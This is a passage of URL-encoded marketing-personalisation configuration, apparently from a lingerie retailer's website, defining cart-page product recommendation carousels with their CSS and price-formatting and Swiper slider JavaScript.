B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.